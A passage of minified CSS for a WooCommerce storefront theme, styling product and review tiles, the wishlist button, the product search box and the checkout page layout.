.tile__head{display:flex;flex-wrap:wrap;justify-content:space-between}.tile-product-secondary .tile__image{max-width:150px;margin:0 auto 19px}@media (max-width:575px){.tile-product-secondary .tile__image{max-width:120px}}.tile-product-secondary .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center}.tile-product-secondary .tile__discount p{letter-spacing:.045em}.tile-product-secondary .tile__icon{position:absolute;top:0;right:-10px;max-width:26px;z-index:20}.tile-product-secondary .tile__title{margin-bottom:7px}.tile-product-secondary .tile__title h6{font-size:1.4rem;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__title h6{font-size:1.2rem}}.tile-product-secondary .tile__foot{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.tile-product-secondary .tile__price{display:inline-block;margin-bottom:4px}.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{display:inline-block;font-weight:600;color:var(--theme-color-green);font-size:1.4rem;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{font-size:1.2rem}}.tile-product-secondary .tile__price ins{text-decoration:none;margin:0 8px 0 0}.tile-product-secondary .tile__price del{font-size:1.2rem;font-weight:500;color:#424242}.tile-product-secondary .tile__price p span{font-weight:500;font-size:1.2rem;color:#424242}.tile-product-secondary .tile__text p{font-weight:500;color:var(--theme-color-green);font-size:1.2rem}.tile-product-secondary .tile__actions{padding:0 0 0 20px}.tile-product-secondary .tile__btn{position:relative;z-index:20;padding:5px 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__btn img{max-width:18px}}.tile-product-secondary .yith-wcwl-add-button a{font-size:0}.tile-product-secondary .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;width:27px;height:24px;position:relative}.tile-product-secondary .yith-wcwl-add-button span{display:none}.tile-product{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:22px 12px 30px;position:relative;height:100%;transition:box-shadow var(--theme-transition-duration)}@media (max-width:575px){.tile-product{padding:13px 8px 45px}}.tile-product:hover{box-shadow:0 1px 10px 2px #00000014}.tile-product .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;left:12px;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__discount{width:30px;height:30px;font-size:1rem;left:6px;top:6px}}.tile-product .tile__icon{position:absolute;right:18px;top:18px;max-width:26px;z-index:20}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon{top:10px;right:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon img{max-width:23px}}.tile-product .tile__discount p{letter-spacing:.045em}.tile-product .tile__image{margin:0 15px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__image{margin:0 19px 0 10px}}.tile-product .tile__figure{border-radius:50%;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);position:relative;padding-top:100%}.tile-product .tile__figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;height:auto;padding:5px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__figure img{width:80%}}.tile-product .tile__description{padding-inline-start:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description{padding-inline-start:0}}.tile-product .tile__description h5{font-weight:500;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description h5{font-size:1.2rem;margin-block-end:5px}}.tile-product .tile__description p{font-weight:500;font-size:1.2rem}.tile-product .tile__description p em{font-weight:700;font-style:normal}.tile-product .tile__price{display:flex;flex-wrap:wrap;align-items:center;border-radius:4px 0 0 4px;color:var(--theme-color-white);background:#424242;justify-content:flex-end;width:auto;padding:7px 1px 5px 7px;position:absolute;right:0;bottom:17px;min-width:56px;gap:7px;justify-content:center;text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__price{font-size:1.2rem;min-width:unset;bottom:10px}}.tile-product .tile__price p{margin-bottom:0;display:inline-block}.tile-product .tile__price ins{order:2;text-decoration:none}.tile-product .tile__price del{text-decoration:none;position:relative;transform:translate(-2px)}.tile-product .tile__price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}.tile-product .yith-wcwl-add-to-wishlist{margin-top:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:before{opacity:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:after{opacity:1}.tile-product .yith-wcwl-add-button{font-size:0}.tile-product .yith-wcwl-add-button i{width:27px;height:24px;position:relative;font-size:2.8rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .yith-wcwl-add-button i{width:23px;height:21px;font-size:2.3rem}}.tile-product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.tile-product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}.tile-product .yith-wcwl-add-button a.delete_item i:before{color:#e75858}.tile-product .yith-wcwl-add-button .add_to_wishlist span{display:none}.tile-review{background:var(--theme-color-white);filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));padding:24px 18px;border-radius:4px}.tile-review .tile__rating{margin-bottom:22px}.tile-review .tile__rating ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-1px}.tile-review .tile__rating li{padding:1px}.tile-review .tile__entry{margin-bottom:10px}.tile-review .tile__entry h6{letter-spacing:.045em;margin-bottom:22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-review .tile__entry{font-size:1.2rem}}.tile-review .tile__entry p{font-style:italic;letter-spacing:.045em}.tile-reviews-secondary{position:relative;display:flex;justify-content:center;transition:opacity var(--theme-transition-duration)}.tile-reviews-secondary:hover{opacity:.7}.tile-reviews-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews-secondary .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-reviews-secondary .tile__rating{padding:0 0 0 5px}.tile-reviews-secondary .tile__rating ul{display:flex;flex-wrap:wrap;margin:0}.tile-reviews-secondary .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}.tile-reviews-secondary .tile__rating li:last-child{margin-right:0}.tile-reviews-secondary .tile__rating li img{transform:translate(0)}.tile-reviews-secondary .tile__rating li.is-filled{background:#00b67a}.tile-reviews-secondary .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews-secondary .tile__number{font-size:1.2rem;font-weight:500;padding:0 0 0 6px}.tile-reviews-secondary--alt .tile__logo{max-width:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews{margin-top:20px}}.woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews .tile-reviews-secondary{justify-content:center}}.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1.2rem;font-weight:600;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1rem;font-weight:500}}.tile-reviews{border:1px solid #E0D8CE;border-radius:10px;position:relative;overflow:hidden;transition:opacity var(--theme-transition-duration)}.tile-reviews:hover{opacity:.85}.tile-reviews .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews .tile__head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;background:var(--theme-color-white);padding:10px 12px;border-bottom:1px solid #E0D8CE}@media (max-width:575px){.tile-reviews .tile__head{padding:4px 12px}}.tile-reviews .tile__body{display:flex;flex-wrap:wrap;align-items:center;background:#f9f6f2;padding:10px 12px;font-weight:500;font-size:1.2rem}@media (max-width:575px){.tile-reviews .tile__body{font-size:1rem;padding:7px 10px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-reviews .tile__logo{max-width:58px}}.tile-reviews .tile__rating{padding:0 0 0 15px}.tile-reviews .tile__rating ul{display:flex;flex-wrap:wrap}.tile-reviews .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}@media (max-width:575px){.tile-reviews .tile__rating li{width:11px;height:11px}}.tile-reviews .tile__rating li:last-child{margin-right:0}@media (max-width:575px){.tile-reviews .tile__rating li img{max-width:9px}}.tile-reviews .tile__rating li.is-filled{background:#00b67a}.tile-reviews .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews .tile__actions{display:flex;flex-wrap:wrap;align-items:center;padding:0 0 0 12px}@media (max-width:575px){.tile-reviews .tile__actions{padding:0 0 0 7px}}.tile-reviews .tile__actions p{margin-bottom:0}.tile-reviews .tile__actions>span{width:19px;height:19px;border:1px solid #E0D8CE;border-radius:50%;background:#fefefe;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 0 0 10px}@media (max-width:575px){.tile-reviews .tile__actions>span{margin:0 0 0 5px;width:14px;height:14px}}@media (max-width:575px){.tile-reviews .tile__actions>span img{max-width:10px}}.tiles .tiles__items{display:flex;flex-wrap:wrap;margin:-40px -24px}@media (max-width:390px){.tiles .tiles__items{margin:-40px -12px}}.tiles .tiles__item{width:33.333%;padding:40px 24px}@media (max-width:390px){.tiles .tiles__item{padding:40px 12px}}@media (max-width:1199px){.tiles--small .tiles__items{margin:-10px}}.tiles--small .tiles__item{width:25%}@media (max-width:1199px){.tiles--small .tiles__item{padding:10px}}@media (max-width:1023px){.tiles--small .tiles__item{width:50%}}.variations .variation_images,.variations tr{display:flex;flex-wrap:wrap}.variations th.label{width:100%;text-align:left;letter-spacing:.045em;margin-bottom:8px}.variations .variation_images{margin-bottom:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images{margin-block-end:11px}}.variations .variation_images th.label{width:100%;text-align:left;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images th.label{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations th.label label{font-size:1.4rem}}.variations .variation_images td.image{display:flex;flex-wrap:wrap;width:100%;margin:-9px}.variations td.value select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.variations td.value:has(select){position:relative}.variations td.value:has(select):after{position:absolute;top:14px;left:68%;content:"";font-size:1.4rem;font:var(--fa-font-solid);color:#c5bfb8;pointer-events:none}.variations .variation_images .attribute{padding:9px;cursor:pointer}.variations .variation_images .attribute_label{margin-bottom:7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images .attribute_label{font-size:1.4rem}}.variations .variation_images .attribute .attribute_image{width:81px;height:81px;border-radius:4px;border:1px solid #E0D8CE;display:flex;align-items:center;justify-content:center;padding:10px;transition:border var(--theme-transition-duration)}.variations .variation_images .attribute.is-selected .attribute_image{border:1px solid #424242}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{display:flex;flex-wrap:wrap;gap:30px 20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{flex-wrap:nowrap;overflow-x:auto;padding-inline-end:20px;padding-block-start:24px;-ms-overflow-style:none;scrollbar-width:none}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:-webkit-scrollbar{display:none}}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:before,body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:after{display:none}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:calc((100% - 60px) / 3)!important;margin:unset!important;float:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:170px!important;flex-grow:1;flex-shrink:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment{padding-inline-end:unset}}body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment .woocommerce-notices-wrapper{display:none}.wrapper{position:relative;display:flex;flex-direction:column;overflow-x:clip;min-height:100svh;padding-top:153px}@media (max-width:1023px){.wrapper{padding-top:168px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper{padding-top:155px}}.wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#00000080;display:none;z-index:1000}.wrapper:has(>.header .header__promo){padding-top:304px}@media (max-width:1023px){.wrapper:has(>.header .header__promo){padding-top:319px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper:has(>.header .header__promo){padding-top:339px}}body.has-add-to-cart-popup-opened .wrapper:before{display:block}body.admin-bar .wrapper{min-height:calc(100svh - 32px)}@media (max-width:782px){body.admin-bar .wrapper{min-height:calc(100svh - 46px)}}.yith-wcwl-add-to-wishlist{margin-block-start:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1;transition:background-image var(--theme-tranistion-duration),opacity var(--theme-tranistion-duration)}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:hover:before{background-image:url([data-uri]);opacity:1}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:0;background-image:url([data-uri])}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:before{opacity:0}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:1}#yith-wcwl-popup-message{margin:unset!important;transform:translate(-50%,-50%);line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#yith-wcwl-popup-message{font-size:1.4rem}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:transparent;padding:0}@media (max-width:1023px){.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::-moz-placeholder{color:#f9f6f2!important;opacity:1}.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::placeholder{color:#f9f6f2!important;opacity:1}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:var(--theme-color-white);border:1px solid #939393;font-size:1.4rem;font-family:var(--theme-font-family);letter-spacing:.045em;padding:5px 24px 5px 14px}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:transparent;border:1px solid var(--theme-color-white);color:#f9f6f2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:var(--theme-color-white)}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:transparent;border:1px solid #F9F6F2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border:1px solid #939393}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#939393}}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-right:58px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:auto;right:9px;top:5px;min-width:26px;min-height:26px;width:26px;height:26px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{content:"";position:absolute;top:2px;left:50%;transform:translate(-50%);width:22px;height:22px;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='24'%20viewBox='0%200%2024%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.88693%2016.5248C13.0952%2016.5248%2016.5068%2013.1133%2016.5068%208.90499C16.5068%204.69667%2013.0952%201.28516%208.88693%201.28516C4.67861%201.28516%201.26709%204.69667%201.26709%208.90499C1.26709%2013.1133%204.67861%2016.5248%208.88693%2016.5248Z'%20stroke='%23939393'/%3e%3cpath%20d='M14.6401%2014.6582L22.8593%2022.8774'%20stroke='%23939393'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{background:url("data:image/svg+xml,%3csvg%20width='24'%20height='23'%20viewBox='0%200%2024%2023'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.82394%2016.0307C13.0323%2016.0307%2016.4438%2012.6192%2016.4438%208.41085C16.4438%204.20253%2013.0323%200.791016%208.82394%200.791016C4.61562%200.791016%201.2041%204.20253%201.2041%208.41085C1.2041%2012.6192%204.61562%2016.0307%208.82394%2016.0307Z'%20stroke='%23F9F6F2'/%3e%3cpath%20d='M14.5771%2014.1641L22.7963%2022.3832'%20stroke='%23F9F6F2'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:hover{background:transparent;box-shadow:unset}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit svg{font-size:0;display:none}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{right:9px}.dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){right:39px!important}.dgwt-wcas-style-pirx .dgwt-wcas-preloader{margin-right:0}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#424242;--button-hover-border-color:#424242;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:.85rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible) svg path{fill:var(--theme-color-white)}}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a svg path{transition:fill var(--theme-transition-duration)}body.checkout-wc.futurist .checkoutwc .form-row label.cfw-floatable-label{opacity:1}@media (max-width:1023px){body.checkout-wc.futurist #order_review{order:1;margin-bottom:30px}}@media (max-width:1023px){body.checkout-wc.futurist .cfw-bottom-controls{align-items:flex-start}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-mobile-cart-header{display:none}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content{display:block}}body.checkout-wc.futurist h3{text-transform:none}body.checkout-wc.futurist #cfw-header{margin-bottom:0}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary{order:2}}body.checkout-wc.futurist main.checkoutwc{min-height:100vh}body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-family:var(--theme-font-family-serif);font-size:2.6rem;font-weight:400;letter-spacing:.015em}@media (max-width:1023px){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.2rem}}body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{padding:26px 23px 6px;font-family:var(--theme-font-family);border:1px solid #F9F6F2!important;border-radius:6px!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{font-size:14px}}body.checkout-wc.futurist .form-row:not(.cfw-hidden-input){margin-bottom:17px}body.checkout-wc.futurist main.checkoutwc .iti__dropdown-content{z-index:1150}body.checkout-wc.futurist main.checkoutwc .iti__selected-flag,body.checkout-wc.futurist main.checkoutwc .iti__selected-country-primary{border-right:1px solid #F9F6F2}body.checkout-wc.futurist #cfw-breadcrumb{max-width:704px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb{opacity:.5}}body.checkout-wc.futurist #cfw-breadcrumb li{background:transparent}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li{display:none}}body.checkout-wc.futurist .cfw-accordion .cfw-radio-reveal-title-wrap.payment_method_title_wrap,body.checkout-wc.futurist #cfw-billing-methods .payment_method_icons{display:flex!important}body.checkout-wc.futurist #cfw-breadcrumb li:before{background:#424242;border:#424242;text-align:center;content:"✔";color:#fefefe;display:flex;align-items:center;justify-content:center;font-size:12px}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active{display:block}}body.checkout-wc.futurist #cfw-breadcrumb li.active:before{content:"...";border:1px solid #E0D8CE!important;background:#f9f6f2!important;color:#424242;display:block}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active:before{margin:0 auto .8rem}}body.checkout-wc.futurist #cfw-breadcrumb li.tab.active~li.tab:before{background:#e0d8ce;border:#E0D8CE;content:""}body.checkout-wc.futurist #cfw-breadcrumb:after{height:2px;top:10px}body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.6rem!important;font-family:var(--theme-font-family)!important;text-transform:none!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.4rem!important}}@media (max-width:390px){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.2rem!important}}body.checkout-wc.futurist #cfw-cart-summary{border-left:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-bottom:1.3rem}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head h3{margin-bottom:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a{order:2;font-size:1.2rem;color:#000;letter-spacing:.54px;text-decoration:underline}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a:hover{text-decoration:none}body.checkout-wc.futurist #cfw-customer-info-address>h3{display:none}body.checkout-wc.futurist #cfw-cart,body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons{font-family:var(--theme-font-family)!important}body.checkout-wc.futurist #cfw-coupons{margin-bottom:10px;border:0}body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons #cfw-promo-code_field,body.checkout-wc.futurist #cfw-coupons .cfw-promo-code-button-wrap{margin-bottom:0}body.checkout-wc.futurist #cfw-totals-list table{padding-top:0;margin-bottom:0}body.checkout-wc.futurist #cfw-cart tr.cart_item{display:flex;flex-wrap:wrap;margin-bottom:15px}body.checkout-wc.futurist #cfw-cart tr.cart_item:last-child{margin-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image{width:100px;padding-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image img{border:0;width:100%;-o-object-fit:cover;object-fit:cover}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description{width:calc(100% - 100px);padding-left:30px;padding-top:0}body.checkout-wc.futurist #cfw-cart .cfw-cart-table:first-child{margin-top:35px}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-weight:600;font-size:1.4rem;letter-spacing:.045em;margin-bottom:10px;line-height:1.2}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title span span{font-size:1.2rem;font-weight:400}body.checkout-wc.futurist .cfw-quantity-stepper{border:0}body.checkout-wc.futurist #cfw-cart .cfw-items-summary-item-discount{display:none}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus:hover,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus:hover{background:#424242}body.checkout-wc.futurist #cfw-cart .cfw-edit-item-quantity-control-wrap{display:none}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-items-summary-item-discount ins,body.checkout-wc.futurist #cfw-cart .cart-item-row td.cfw-cart-item-subtotal ins{text-decoration:none;font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-subtotal{display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 100px);margin-left:auto;padding:0 0 0 30px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr{padding-bottom:5px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping{padding-bottom:20px}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr th,body.checkout-wc.futurist #cfw-totals-list table tr.order-total th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.order-total th{letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart{border-top:1px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr td{letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount{padding-bottom:0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount td{display:flex;flex-wrap:wrap;justify-content:space-between;color:var(--theme-color-white);font-weight:700;background:var(--theme-color-green);padding:15px 12px;border-radius:4px;width:100%;flex-basis:100%}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal{padding:6px 0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-subtotal td{font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals{margin-bottom:10px}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping td{color:var(--theme-color-green);font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr thl{font-size:1.6rem}body.checkout-wc.futurist #cfw-totals-list table strong,body.checkout-wc.futurist #cfw-cart-summary-totals table strong{font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.order-total,body.checkout-wc.futurist #cfw-cart-summary-totals tr.order-total{border-top:.5px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table 